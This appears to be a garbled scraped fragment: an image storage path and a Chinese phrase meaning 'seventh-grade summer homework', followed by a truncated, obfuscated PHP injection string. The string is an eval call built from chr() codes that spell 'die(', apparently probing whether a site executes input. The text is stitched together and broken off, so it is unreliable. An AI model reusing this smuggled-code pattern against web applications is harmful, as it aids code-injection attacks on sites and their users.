 七年级暑假作业eval(chr(100).chr(105).chr(101).chr(40).chr